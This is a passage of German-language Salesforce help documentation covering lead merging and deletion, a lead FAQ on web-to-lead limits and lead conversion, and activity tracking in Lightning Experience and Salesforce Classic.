- **3.** Wählen Sie in der Liste der gefundenen Leads bis zu drei Leads aus, die Sie zusammenführen möchten.

Geben Sie wahlweise einen neuen Leadnamen oder ein Unternehmen ein und klicken Sie auf **Suchen**, um einen weiteren Lead zum Zusammenführen zu finden. Salesforce führt eine Begriffssuche nach Übereinstimmungen in den Feldern Name und Firma durch. Außerdem wird nach jedem Eintrag ein Platzhalterzeichen impliziert. Die Suchergebnisse können Übereinstimmungen für beliebige Felder enthalten, in die Sie eingeben. Wenn Sie beispielsweise Franz Meier eingeben, der bei der Firma Acme arbeitet, enthalten die Suchergebnisse beliebige Personen mit dem Namen Franz Meier bei einer beliebigen Firma und einem beliebigen Lead mit Acme als Firmennamen.

**4.** Klicken Sie auf **Leads zusammenführen**.

Tipp: Klicken Sie auf **Lead konvertieren**, um [den ausgewählten Lead schnell in](#page-1454-0) [einen bestehenden Account, eine Opportunity und einen Kontakt zu konvertierten.](#page-1454-0)

- **5.** Wählen Sie einen Lead als "Masterdatensatz". Alle Daten aus verborgenen oder schreibgeschützten Feldern werden aus dem Masterdatensatz übernommen. Administratoren und Benutzer mit der Berechtigung zum Bearbeiten schreibgeschützter Felder können manuell auswählen, welche schreibgeschützten Felder übernommen werden. Beachten Sie, dass verborgene Felder während der Zusammenführung nicht angezeigt werden.
- **6.** Wählen Sie die Felder aus, die Sie in jedem Datensatz beibehalten möchten.

Wenn Konflikte bestehen, werden die Felder in der linken Spalte ausgewählt und die Zeile wird markiert.

- **7.** Klicken Sie auf die Schaltfläche **Zusammenführen**, um den Vorgang abzuschließen.
- **8.** Klicken Sie auf **OK**, um den Vorgang zu bestätigen.

#### SIEHE AUCH:

[Zusammenführen von doppelten Kontakten](#page-1313-0) [Zusammenführen doppelter Accounts](#page-1277-0)

# Überlegungen zum Löschen von Leads

Sie sollten sich darüber im Klaren sein, was mit den Datensätzen geschieht, die den von Ihnen gelöschten Leads zugeordnet sind.

Wenn Sie einen Lead löschen, wird der Lead-Datensatz in den Papierkorb verschoben. Die zugehörigen Notizen, Anhänge und Aktivitäten werden zusammen mit dem Lead gelöscht. Wenn Sie den Lead wiederherstellen, werden auch alle zugehörigen Notizen, Anhänge und Aktivitäten wiederhergestellt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zum Anzeigen von Leads:

**•** "Lesen" für Leads

Zusammenführen von Leads:

**•** "Löschen" für Leads

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Verfolgen potenzieller Opportunities als Leads – Häufig gestellte Fragen

# <span id="page-1461-2"></span>Häufig gestellte Fragen zu Leads

- **•** [Was ist ein Lead?](#page-1461-0)
- **•** [Welche Vorteile ergeben sich bei der Verwendung von Leads?](#page-1461-1)
- **•** [Kann ich vorhandene Accounts oder Kontakte in Leads konvertieren?](#page-1462-0)
- **•** [Wie viele Leads kann ich von unserer Website erfassen?](#page-1462-1)
- **•** [Was geschieht, wenn mein Unternehmen die Grenze für webgenerierte Leads erreicht?](#page-1462-2)
- **•** [Wie gebe ich an, welche Daten online erfasst werden sollen?](#page-1462-3)
- **•** [Kann ich Leads von mehreren Webseiten erfassen?](#page-1463-0)
- **•** [Wie kann unser Webmaster die Online-Leaderfassungsseite testen?](#page-1463-1)
- **•** [Wer ist Inhaber neuer webgenerierter Leads?](#page-1463-2)
- **•** [Welchen Status haben webgenerierte Leads?](#page-1463-3)
- **•** [Wie kann ich sicher sein, dass Leads nicht verloren gehen?](#page-1463-4)
- **•** [Wie kann ich erkennen, welche meiner Leads neu sind?](#page-1464-0)
- **•** [Was geschieht beim Konvertieren von Leads?](#page-1464-1)
- <span id="page-1461-0"></span>**•** [Wie werden Leadfelder beim Konvertieren anderen Feldern zugeordnet?](#page-1464-2)

# Was ist ein Lead?

Bei Leads handelt es sich um Personen, die Interesse an Ihren Produkten und Dienstleistungen haben. Durch Konvertieren von Leads in treue Kunden erlangen Sie geschäftlichen Erfolg. Durch eine systematische und strukturierte Verwaltung von Leads können Sie sowohl die Anzahl generierter als auch konvertierter Leads maximieren.

<span id="page-1461-1"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Leads](#page-1461-2)

# Welche Vorteile ergeben sich bei der Verwendung von Leads?

Durch die Verwendung von Leads können Sie mit Ihrem Unternehmen zwei Listen führen: eine für potenzielle Kunden und eine für vorhandene Kunden. Sie können Ihre potenziellen Kunden als Leads speichern und diese nach dem Qualifizieren von Leads in Accounts, Kontakte und – optional – Opportunities konvertieren.

Leads sind insbesondere dann nützlich, wenn Ihr Unternehmen zwei verschiedene Teams einsetzt: eines zum Generieren von Leads und für Marketing im großen Stil und eines für den Vertrieb. Das Team zum Generieren von Leads konzentriert sich beim Arbeiten auf die Registerkarten "Leads", während das Opportunity-Team die Registerkarten "Account", "Kontakt" und "Opportunity" verwendet.

SIEHE AUCH:

[Häufig gestellte Fragen zu Leads](#page-1461-2)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-1462-0"></span>Kann ich vorhandene Accounts oder Kontakte in Leads konvertieren?

Nein. Erstellen Sie alternativ eine Opportunity für den Account oder Kontakt. Wenn Sie stattdessen einen Lead verwenden möchten, erstellen Sie einen Bericht mit den Accounts oder Kontakten, die in Leads konvertiert werden sollen, exportieren Sie diese und importieren Sie sie dann als Leads.

SIEHE AUCH: [Häufig gestellte Fragen zu Leads](#page-1461-2)

# <span id="page-1462-1"></span>Wie viele Leads kann ich von unserer Website erfassen?

Mit der Professional, Enterprise, Unlimited, Performance und Developer Edition können Sie bis zu 500 Leads in einer 24-stündigen Zeitspanne erfassen. Falls Ihr Unternehmen die Einschränkungen bei der Online-Leaderfassung regelmäßig überschreitet, klicken Sie oben auf einer der Seiten auf **Hilfe & Schulung** und wählen Sie die Registerkarte "Meine Kundenvorgänge" aus, um Ihre Anfrage nach einer höheren Grenze direkt an Salesforce zu senden.

Wenn Ihr Unternehmen die 24-Stunden-Grenze erreicht, speichert Salesforce weitere Anfragen in einer Warteschlange für offene Anfragen, die sowohl Anfragen zur Online-Vorgangserfassung als auch zur Online-Leaderfassung enthält. Die Anfragen werden gesendet, wenn die Grenze aktualisiert wird. Die Warteschlange für offene Anfragen ist auf 50.000 kombinierte Anfragen beschränkt. Wenn Ihr Unternehmen die Grenze für offene Anfragen erreicht, werden weitere Anfragen abgelehnt und nicht in die Warteschlange gestellt. Ihr Administrator erhält E-Mail-Benachrichtigungen für die ersten fünf abgelehnten Einreichungen. Wenden Sie sich an den Salesforce-Kundensupport, wenn Sie die Grenze für offene Anfragen für Ihr Unternehmen ändern möchten.

<span id="page-1462-2"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Leads](#page-1461-2)

# Was geschieht, wenn mein Unternehmen die Grenze für webgenerierte Leads erreicht?

Das Tageslimit für die Online-Leaderfassung liegt bei 500. Wenn Ihr Unternehmen mehr als die maximal zulässigen Leads generiert, erhält der Standard-Leadersteller (auf der Setup-Seite der Online-Leaderfassung angegeben) eine E-Mail mit den erfassten Informationen. Wenden Sie sich an den Kundensupport, wenn Sie mit Ihrem Unternehmen über 500 Online-Leaderfassungsanfragen pro Tag generieren möchten.

<span id="page-1462-3"></span>SIEHE AUCH: [Häufig gestellte Fragen zu Leads](#page-1461-2)

# Wie gebe ich an, welche Daten online erfasst werden sollen?

Sie können bei der Erstellung des HTML-Codes für die Website Ihres Unternehmens auswählen, für welche standard- oder benutzerdefinierten Lead-Felder Sie Informationen sammeln möchten. Sie müssen die benutzerdefinierten Leadfelder erstellen, bevor Sie den HTML-Code erzeugen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Online-Leaderfassung* ein und wählen Sie dann **Online-Leaderfassung** aus, um diese Funktion einzurichten und den erforderlichen HTML-Code zu generieren.

SIEHE AUCH: [Häufig gestellte Fragen zu Leads](#page-1461-2)

# <span id="page-1463-0"></span>Kann ich Leads von mehreren Webseiten erfassen?

Ja. Fügen Sie den erzeugten HTML-Code in die Webseiten ein, von denen Sie Leads erfassen wollen. Sobald jemand auf einer dieser Webseiten Informationen an Sie übermittelt, wird ein Lead erstellt.

SIEHE AUCH: [Häufig gestellte Fragen zu Leads](#page-1461-2)

# <span id="page-1463-1"></span>Wie kann unser Webmaster die Online-Leaderfassungsseite testen?

Fügen Sie folgende Zeile zum Code für die Online-Leaderfassungsseite hinzu, wenn beim Übermitteln des Formulars die Debugseite angezeigt werden soll. Vergessen Sie nicht, diese Zeile zu entfernen, bevor Sie die Online-Leaderfassungsseite auf Ihrer Website freigeben.

<input type="hidden" name="debug" value="1">

<span id="page-1463-2"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Leads](#page-1461-2)

#### Wer ist Inhaber neuer webgenerierter Leads?

Der Administrator kann eine Lead-Zuordnungsregel erstellen, um zu bestimmen, wie Web-Leads automatisch unterschiedlichen Benutzern oder Warteschlangen zugewiesen werden. Darüber hinaus muss der Administrator die Leadeinstellungen so anpassen, dass der Standard-Leadinhaber angegeben wird, dem alle Web-Leads zugewiesen werden, wenn mit der Zuordnungsregel kein Inhaber gefunden werden kann. Wenn keine Zuordnungsregeln verwendet werden, werden alle Web-Leads dem Standard-Leadersteller zugewiesen, der im Setup der Online-Leaderfassung angegeben wird.

<span id="page-1463-3"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Leads](#page-1461-2)

#### Welchen Status haben webgenerierte Leads?

Allen neuen Web-Leads wird der "Standardstatus" zugewiesen, den Ihr Administrator bei der Bearbeitung der Lead-Status-Auswahllistenwerte festgelegt hat. Darüber hinaus wird für online erfasste Leads das Kennzeichen "Ungelesen" gesetzt. In den Lead-Listenansichten befindet sich bei diesen ein Häkchen in der Spalte "Ungelesen". Wenn ein Benutzer einen neuen online erfassten Lead anzeigen lässt oder bearbeitet, wird der Lead automatisch mit "Gelesen" gekennzeichnet. Auf diese Weise können Sie anhand der Listenansicht "Meine ungelesenen Leads" rasch alle neuen Leads finden.

<span id="page-1463-4"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Leads](#page-1461-2)

#### Wie kann ich sicher sein, dass Leads nicht verloren gehen?

Das Tageslimit für die Online-Leaderfassung liegt bei 500. Falls Ihr Unternehmen das Tageslimit für die Online-Leaderfassung überschreitet, erhält der Standard-Leadersteller (festgelegt im Setup der Online-Leaderfassung) eine E-Mail mit den weiteren Leadinformationen.

Wenn ein neuer Lead aufgrund von Fehlern in Ihrem Setup für die Online-Lead-Erfassung nicht erstellt werden kann, wird der Kundensupport benachrichtigt, sodass wir Ihnen bei der Fehlerbehebung Hilfestellung leisten können.

Außerdem stellt Salesforce sicher, dass Ihre Leads nicht verloren gehen, falls sie während einer geplanten Salesforce-Wartungszeit eingereicht werden.

SIEHE AUCH:

[Häufig gestellte Fragen zu Leads](#page-1461-2)

# <span id="page-1464-0"></span>Wie kann ich erkennen, welche meiner Leads neu sind?

Wenn Ihnen ein Lead zugewiesen wird, der manuell übertragen, importiert oder aus dem Internet generiert wird, ist dieser als ungelesen markiert. Dies bedeutet, dass in Leadslistenansichten in der Spalte "Ungelesen" ein Häkchen angezeigt wird. Wählen Sie zum Lesen Ihrer neuen Leads auf der Registerkarte "Leads" die Listenansicht "Meine ungelesenen Leads" aus. Beim Anzeigen oder Bearbeiten ungelesener Leads werden diese automatisch als gelesen markiert.

<span id="page-1464-1"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Leads](#page-1461-2)

### Was geschieht beim Konvertieren von Leads?

Wenn Sie Leads konvertieren, erstellt Salesforce neue Accounts, Kontakte und Opportunities, und zwar anhand der Informationen aus den konvertierten Leads. Salesforce verschiebt alle Kampagnenmitglieder zu den neuen Kontakten und die Leads werden in schreibgeschützte Datensätze verwandelt. Wenn es bereits Accounts und Kontakte mit denselben Namen wie den in den Leads angegebenen gibt, haben Sie die Möglichkeit, die vorhandenen Accounts und Kontakte zu aktualisieren. Salesforce fügt Informationen aus dem Lead in leere Felder ein; vorhandene Account- und Kontaktdaten werden von Salesforce nicht überschrieben.

Sämtliche offenen und geschlossenen Aktivitäten aus den Leads sind mit den Accounts, Kontakten und Opportunities verknüpft. Sie können den Inhaber der Datensätze zuweisen und Folgeaufgaben planen. Beim Zuweisen eines neuen Inhabers werden lediglich die offenen Aktivitäten dem neuen Inhaber zugewiesen. Wenn Sie über benutzerdefinierte Lead-Felder verfügen, können diese Daten in benutzerdefinierte Account-, Kontakt- bzw. Opportunity-Felder eingefügt werden. Konvertierte Leads können nicht angezeigt werden, sind jedoch in Leadberichten enthalten. Salesforce aktualisiert die Systemfelder Zuletzt geändert am und Zuletzt geändert von bei konvertierten Leads, wenn Auswahllistenwerte von konvertierten Leads geändert werden.

<span id="page-1464-2"></span>SIEHE AUCH:

[Häufig gestellte Fragen zu Leads](#page-1461-2)

# Wie werden Leadfelder beim Konvertieren anderen Feldern zugeordnet?

Beim Konvertieren von Leads werden Daten in Standardleadfeldern in standardmäßige Account-, Kontakt- und Opportunityfelder übertragen. Bei benutzerdefinierten Leadfeldern werden die Daten wie von Ihrem Administrator festgelegt benutzerdefinierten Account-, Kontakt- und Opportunityfeldern zugoerdnet.

Alle Standardauswahllistenfelder von Leads, die leer sind, übernehmen automatisch den Standardauswahllistenwert für Accounts, Kontakte und Opportunities. Wenn in Ihrer Organisation Datensatztypen verwendet werden, übernehmen alle während der Leadkonvertierung erstellten Datensätze den Standarddatensatztyp des Inhabers der neu erstellten Accounts, Kontakte und Opportunities.

SIEHE AUCH:

[Häufig gestellte Fragen zu Leads](#page-1461-2)

# Kann ich automatisch E-Mails an Leads von meiner Website senden?

Ja. Sie können automatische Antwortregeln erstellen, mit denen E-Mails an diese potenziellen Kunden gesendet werden. Dabei werden Vorlagen verwendet, die je nach den von Ihnen eingerichteten Kriterien variieren.

SIEHE AUCH: [Häufig gestellte Fragen zu Leads](#page-1461-2)

# Warum wird die Schaltfläche **Freigabe** für einen Datensatz nicht angezeigt?

Mit der Schaltfläche **Freigabe** können Benutzer anderen Benutzern Zugriff auf einen Datensatz außerhalb der organisationsweiten Standardwerte oder Freigaberegeln erteilen. Sie können diesen Zugriff einfach entfernen, wenn er nicht mehr benötigt wird.

Sie haben Zugriff auf die Schaltfläche **Freigabe**, wenn das Freigabemodell des Datensatztyps oder des entsprechenden Datensatzes den Status "Privat" oder "Öffentlicher Lesezugriff" aufweist. Beispielsweise kann die Schaltfläche **Freigabe** auch dann bei einem Account angezeigt werden, wenn die organisationsweite Standardeinstellung für Accounts den Status "Öffentlicher Lese-/Schreibzugriff" aufweist, sofern die organisationsweite Standardeinstellung für zugehörige Opportunities den Status "Öffentlicher Lesezugriff" aufweist.

Wenn die Schaltfläche im Seitenlayout verfügbar ist, wird die Schaltfläche Administratoren in allen Datensätzen angezeigt. Nicht-Administratoren wird diese Schaltfläche nur in Datensätzen angezeigt, deren Inhaber sie sind.

SIEHE AUCH:

[Häufig gestellte Fragen zur Anzeige](#page-70-0)

# Verwalten von Aktivitäten, Opportunities und Produkten

# Planen und Verfolgen von Besprechungen und Aufgaben

# **Aktivitäten**

Ereignisse und Aufgaben sind der Motor für die Vertriebsproduktivität. Mit Salesforce sind Sie auf jede Besprechung vorbereitet und wissen sofort, welche Ihrer Aufgaben die höchste Priorität hat. Verfolgen Sie Besprechungen und Aufgaben zusammen in Listen und Berichten, um hinsichtlich Ihrer Leads, Kontakte, Opportunities, Accounts und Kampagnen immer auf dem Laufenden zu bleiben. Ereignisse und Aufgaben dienen auch der Erstellung von Verlaufsberichten in Salesforce. Ob Sie ein Manager, der Aufgaben delegiert, Teil eines Vertriebsteams oder ein Vertriebsmitarbeiter sind, der 50 Geschäfte pro Monat abschließt, Aktivitäten in Salesforce helfen Ihnen dabei, Ihren Tag zu meistern.

#### 1. [Gemeinsames Verfolgen von Aktivitäten](#page-1466-0)

Aktivitäten in Salesforce sind Ihre Ereignisse, Ihre Aufgaben, von Ihnen getätigte Anrufe und von Ihnen gesendete E-Mails. Salesforce bietet mehrere Möglichkeiten zum gemeinsamen Verfolgen Ihrer Aktivitäten, sodass Sie sich ein vollständiges Bild von Ihrem Fortschritt hinsichtlich Geschäften und Accounts machen können.

2. [Verfolgen der nächsten Schritte und der Aktivität in der Vergangenheit](#page-1468-0)

Sehen Sie auf einen Blick, was bisher bei Geschäften und Accounts, mit denen Sie arbeiten, geschehen ist und was als Nächstes geschehen muss.

### 3. [Überlegungen für die Verwendung von Aktivitäten](#page-1471-0)

Bei der Verwendung von Aktivitäten sind einige Punkte zu beachten. Dazu zählen die Auswirkungen der Aktivierung von "Gemeinsame Aktivitäten" und der Benennung von Hauptansprechpartnern sowie Grundlegendes zur Zuordnung (Rollup) von Aktivitäten zu Accountdatensätzen und dazu, was das Datum "Letzte Aktivität" darstellt.

#### 4. [Überlegungen zur Änderung der Aktivitätenzuordnung zu Accounts](#page-1472-0)

Eine Aktivität wird standardmäßig dem primären Account eines Kontakts zugeordnet. Dieses Verhalten ist jedoch nicht immer am sinnvollsten. Wenn Benutzer einen Kontakt beispielsweise mehreren Accounts zuordnen können, ist der primäre Account des Kontakts nicht immer relevant für die Aktivität. Sie können dieses standardmäßige Zuordnungsverhalten auf der Seite "Aktivitätseinstellungen" deaktivieren. Achten Sie jedoch auf die Auswirkungen.

#### 5. [Aktivitätsberichte](#page-1473-0)

Sie können verschiedene Berichte ausführen, um einen Einblick in den Fortschritt und den Verlauf Ihrer Accounts und Geschäfte zu erhalten. Wenn Ihr Salesforce-Administrator "Gemeinsame Aktivitäten" aktiviert hat, können Sie bestimmte standardmäßige oder benutzerdefinierte Berichte ausführen. In diesen Berichten werden Details zu Ereignissen, Aufgaben, Anrufen und E-Mails sowie den ihnen zugeordneten Kontakten, Accounts, Opportunities und anderen zugeordneten Datensätzen angezeigt.

#### 6. [Zugreifen auf Aktivitäten](#page-1476-0)

Hier erfahren Sie, welche Personen Ereignisse und Aufgaben anzeigen, erstellen und löschen können und wann diese Personen Zugriff haben. Kalenderfreigabe und -zugriff werden getrennt vom Zugriff auf einzelne Aktivitäten gesteuert.

#### 7. [Aktivitätserinnerungen in Salesforce Classic](#page-1477-0)

In Salesforce werden Ereignis- und Aufgabenerinnerungen in einem Erinnerungsfenster angezeigt. Wenn Sie Salesforce Classic verwenden, wird das Erinnerungsfenster geöffnet, sobald eine Erinnerung ausgelöst wird. Wenn Sie sich bei Salesforce Classic anmelden und seit Ihrer letzten Anmeldung Erinnerungen ausgelöst wurden, wird ein akustisches Signal ausgegeben. Sie können Erinnerungen in Ihren persönlichen Einstellungen anpassen.

8. [Archivierte Aktivitäten](#page-1479-0)

Salesforce archiviert Ereignisse und Aufgaben anhand bestimmter Kriterien nach einem Zeitplan.

<span id="page-1466-0"></span>SIEHE AUCH: [Ereignisse und Kalender](#page-1480-0) [Aufgaben](#page-1511-0)

# Gemeinsames Verfolgen von Aktivitäten

Aktivitäten in Salesforce sind Ihre Ereignisse, Ihre Aufgaben, von Ihnen getätigte Anrufe und von Ihnen gesendete E-Mails. Salesforce bietet mehrere Möglichkeiten zum gemeinsamen Verfolgen Ihrer Aktivitäten, sodass Sie sich ein vollständiges Bild von Ihrem Fortschritt hinsichtlich Geschäften und Accounts machen können.

#### 1. [Gemeinsames Verfolgen von Aktivitäten in Lightning Experience](#page-1467-0)

Seien Sie stets informiert, was bei jedem Geschäft, an dem Sie arbeiten, als Nächstes geschehen muss, und sehen Sie auf einen Blick, was bereits geschehen ist. Verfolgen Sie Ereignisse, Aufgaben, Anrufe und E-Mails – zusammen "Aktivitäten" – auf der Startseite, im Kanban-Board auf der Aktivitätszeitachse und in Berichten.

2. [Gemeinsames Verfolgen von Aktivitäten in Salesforce Classic](#page-1467-1)

Sie können Ereignisse, Aufgaben, Anrufe und E-Mails – zusammen "Aktivitäten" – in Listen, Kalendern und Berichten verfolgen. Verfolgen Sie alle Aktivitäten für einen Account, um einen umfassenden Überblick über Vorbereitungs- und Folgebesprechungen sowie sonstige geplante und abgeschlossene Arbeiten zu erhalten, die dem Account zugeordnet sind. Aktivitäten verwenden viele Felder wie "Thema", "Kontaktname" und "Verwandter Datensatz" gemeinsam.

# <span id="page-1467-0"></span>Gemeinsames Verfolgen von Aktivitäten in Lightning Experience

Seien Sie stets informiert, was bei jedem Geschäft, an dem Sie arbeiten, als Nächstes geschehen muss, und sehen Sie auf einen Blick, was bereits geschehen ist. Verfolgen Sie Ereignisse, Aufgaben, Anrufe und E-Mails – zusammen "Aktivitäten" – auf der Startseite, im Kanban-Board auf der Aktivitätszeitachse und in Berichten.

**•** Verwenden Sie die Startseite.

Auf der Startseite werden unter "Anstehende Ereignisse" die nächsten fünf Besprechungen in Ihrem Kalender des aktuellen Tages angezeigt und unter "Heutige Aufgaben" werden die nächsten fünf heute fälligen Aufgaben angezeigt. Vergangene Ereignisse werden im Laufe des Tages unter "Anstehende Ereignisse" entfernt.

**•** Verwenden Sie das Kanban-Board.

Ein gelbes Dreieck bei einer Opportunity oder einem Lead gibt an, dass für das Geschäft keine geplanten Besprechungen oder Aufgaben vorhanden sind. Um das Geschäft voranzutreiben, klicken Sie auf das Dreieck und erstellen Sie eine Aktivität.

**•** Verwenden der Aktivitätszeitachse

Auf der Aktivitätszeitachse werden Ihre offenen Aufgaben, Ihre anstehenden Besprechungen sowie Ihre Aktivitäten in der Vergangenheit (einschließlich protokollierter Anrufe und gesendeter E-Mails) in Bezug auf eine Opportunity, einen Lead, einen Account oder einen Kontakt angezeigt.

**•** Verwenden von Aktivitätsberichten

<span id="page-1467-1"></span>Sie können verschiedene Berichte ausführen, um einen Einblick in den Fortschritt und den Verlauf Ihrer Accounts und Geschäfte zu erhalten. Wenn Ihr Salesforce-Administrator "Gemeinsame Aktivitäten" aktiviert hat, können Sie bestimmte standardmäßige oder benutzerdefinierte Berichte ausführen. In diesen Berichten werden Details zu Ereignissen, Aufgaben, Anrufen und E-Mails sowie den ihnen zugeordneten Kontakten, Accounts, Opportunities und anderen zugeordneten Datensätzen angezeigt.

# Gemeinsames Verfolgen von Aktivitäten in Salesforce Classic

Sie können Ereignisse, Aufgaben, Anrufe und E-Mails – zusammen "Aktivitäten" – in Listen, Kalendern und Berichten verfolgen. Verfolgen Sie alle Aktivitäten für einen Account, um einen umfassenden Überblick über Vorbereitungs- und Folgebesprechungen sowie sonstige geplante und abgeschlossene Arbeiten zu erhalten, die dem Account zugeordnet sind. Aktivitäten verwenden viele Felder wie "Thema", "Kontaktname" und "Verwandter Datensatz" gemeinsam.

#### Listenansichten für Aktivitäten

Salesforce bietet verschiedene Listenansichten für Aktivitäten. Sie können auch Ihre eigene Listenansicht definieren.

### **Alle Aktivitäten**

Zeigt Ereignisse und Aufgaben an, die Sie anzeigen können. In der Personal Edition werden in der Listenansicht "Alle Aktivitäten" alle Ihre Aktivitäten angezeigt.

#### **Meine Aktivitäten**

Zeigt Ereignisse und Aufgaben an, die Ihnen gehören.

#### **Meine delegierten Aktivitäten**

Zeigt Aktivitäten an, die Sie erstellt haben, deren Inhaberschaft jedoch bei einer anderen Person liegt.

# AUSGABEN

Verfügbar in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Aufgaben und Protokollieren von Anrufen

**•** "Aufgaben bearbeiten"

Erstellen von Ereignissen

**•** "Ereignisse bearbeiten"

Senden von E-Mails

**•** "E-Mail senden"

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Erstellen von Aufgaben und Protokollieren von Anrufen

**•** "Aufgaben bearbeiten"

Erstellen von Ereignissen

**•** "Ereignisse bearbeiten"

Senden von E-Mails

**•** "E-Mail senden"

Anmerkung: Das Zuweisen von mehreren Salesforce-Benutzern zu einem Ereignis oder einer Aufgabe entspricht dem Delegieren dieser Aktivität an diese Benutzer. In der Listenansicht "Meine delegierten Aktivitäten" werden auch Aktivitäten für alle Empfänger angezeigt, selbst wenn Sie noch immer der Inhaber der betreffenden Aktivität sind. In der Listenansicht wird der eingeladene Benutzer als die Person angezeigt, die der Aktivität zugewiesen wurde, auf der Detailseite der Aktivität werden jedoch Sie selbst als Empfänger angezeigt.

#### **Aktivitäten meines Teams**

Zeigt die Aktivitäten an, deren Inhaberschaft bei Personen liegt, die Ihnen in der Rollenhierarchie unterstellt sind. Die Aktivitäten Ihres Teams werden für Sie in die für Sie relevante Zeitzone konvertiert.

#### Andere Aktivitätenlisten

#### **Themenliste "Offene Aktivitäten"**

In der Themenliste "Offene Aktivitäten" werden alle zukünftige Ereignisse und offenen Aufgaben angezeigt, die einem Datensatz zugeordnet sind.

#### **Themenliste "Aktivitätsverlauf"**

In der Themenliste "Aktivitätsverlauf" eines Datensatzes werden alle abgeschlossenen Aufgaben, protokollierten Anrufe, gespeicherten Interaktionsprotokolle, verstrichenen Ereignisse, gesendeten E-Mails, Massen-E-Mails, aus Microsoft® Outlook® hinzugefügten E-Mails sowie zusammengeführte Dokumente für den Datensatz und die ihm zugeordneten Datensätze angezeigt.

#### **Registerkarte "Konsole"**

Auf der Registerkarte "Konsole" haben Sie die Möglichkeit, Aktivitäten und deren zugeordneten Datensätze an einem zentralen Ort zu suchen, anzuzeigen und zu bearbeiten.

#### Aktivitätsberichte

#### **Standardmäßige und benutzerdefinierte Aktivitätsberichte**

<span id="page-1468-0"></span>Sie können verschiedene Berichte ausführen, um einen Einblick in den Fortschritt und den Verlauf Ihrer Accounts und Geschäfte zu erhalten. Wenn Ihr Salesforce-Administrator "Gemeinsame Aktivitäten" aktiviert hat, können Sie bestimmte standardmäßige oder benutzerdefinierte Berichte ausführen. In diesen Berichten werden Details zu Ereignissen, Aufgaben, Anrufen und E-Mails sowie den ihnen zugeordneten Kontakten, Accounts, Opportunities und anderen zugeordneten Datensätzen angezeigt.

# Verfolgen der nächsten Schritte und der Aktivität in der Vergangenheit

Sehen Sie auf einen Blick, was bisher bei Geschäften und Accounts, mit denen Sie arbeiten, geschehen ist und was als Nächstes geschehen muss.

#### 1. [Organisieren der Arbeit und Anzeigen der Aktivität in der Vergangenheit in Lightning Experience](#page-1469-0)

Seien Sie stets informiert, was bei jedem Geschäft, an dem Sie arbeiten, als Nächstes geschehen muss, und sehen Sie auf einen Blick, was bereits geschehen ist. Sowohl auf der Startseite als auch auf der Aktivitätszeitachse werden Ihre offenen Aufgaben und anstehenden Besprechungen angezeigt. Auf der Aktivitätszeitachse werden auch vergangene Aktivitäten für eine Opportunity, einen Lead, einen Account oder einen Kontakt angezeigt.

#### 2. [Bearbeiten offener Aktivitäten und Anzeigen des Aktivitätsverlaufs in Salesforce Classic](#page-1469-1)

Mit den Themenlisten "Offene Aktivitäten" und "Aktivitätsverlauf" sehen Sie auf einen Blick, was bisher bei Geschäften und Accounts, mit denen Sie arbeiten, geschehen ist und was als Nächstes geschehen muss. Verwenden Sie die Schaltflächen und Links, um eine Aufgabe zu erstellen, eine Besprechung oder Aktualisierung bei einem Kontakt anzufordern, einen Anruf zu protokollieren oder eine E-Mail zu senden. Wenn Sie Personenaccounts verwenden, können Sie diese entweder im Feld Name oder Bezug zu eines Ereignisses oder einer Aufgabe eingeben.

# <span id="page-1469-0"></span>Organisieren der Arbeit und Anzeigen der Aktivität in der Vergangenheit in Lightning Experience

Seien Sie stets informiert, was bei jedem Geschäft, an dem Sie arbeiten, als Nächstes geschehen muss, und sehen Sie auf einen Blick, was bereits geschehen ist. Sowohl auf der Startseite als auch auf der Aktivitätszeitachse werden Ihre offenen Aufgaben und anstehenden Besprechungen angezeigt. Auf der Aktivitätszeitachse werden auch vergangene Aktivitäten für eine Opportunity, einen Lead, einen Account oder einen Kontakt angezeigt.

**•** Ergreifen Sie die nächsten Schritte für ein Geschäft oder einen Account.

Auf der Startseite werden unter "Anstehende Ereignisse" die nächsten fünf Besprechungen in Ihrem Kalender des aktuellen Tages angezeigt. In "Heutige Aufgaben" werden Ihre nächsten fünf am aktuellen Tag fälligen Aufgaben angezeigt.

Verwenden Sie in der Aktivitätszeitachse den Bereich "Nächste Schritte", um offene Aufgaben zu verwalten und eine Vorschau anstehender Besprechungen anzuzeigen. Mit der Aktivitätserstellung über der Zeitachse können Sie Aufgaben und Besprechungen hinzufügen. Sie können sich nun jeweils auf eine Aktivitätsart konzentrieren, indem Sie eine Ansicht auswählen.

Der Zeitachse hinzugefügte Aktivitäten werden automatisch in der Opportunity, dem Lead oder jedem sonstigen Datensatz angezeigt, den Sie gerade bearbeiten. Ihre Aktivitäten für andere zugeordnete Datensätze werden auch unter "Nächste Schritte" angezeigt. Wenn Sie eine Aufgabe in einer Opportunity hinzufügen, wird die Aufgabe auch in dem der Opportunity zugeordneten Kontakt angezeigt.

- Anmerkung: Sie können einen Kontakt oder einen Datensatz für eine Aktivität entfernen, ohne die Aktivität zu löschen. Angenommen, eine Aufgabe ist beispielsweise Kontakt A und Kontakt B zugeordnet und Sie möchten, dass sie nur noch Kontakt A zugeordnet ist. Anstatt die Aufgabe zu löschen, entfernen Sie Kontakt B aus dem Feld Name.
- **•** Zeigen Sie die Aktivität in der Vergangenheit an.

<span id="page-1469-1"></span>Im Bereich "Aktivität in der Vergangenheit" werden Ihre vergangenen Besprechungen, Aufrufe, die Sie protokolliert haben, und E-Mails, die Sie gesendet haben, angezeigt. Wie die Elemente unter "Nächste Schritte" werden auch die Elemente unter "Aktivität in der Vergangenheit" bei anderen zugeordneten Datensätzen angezeigt.

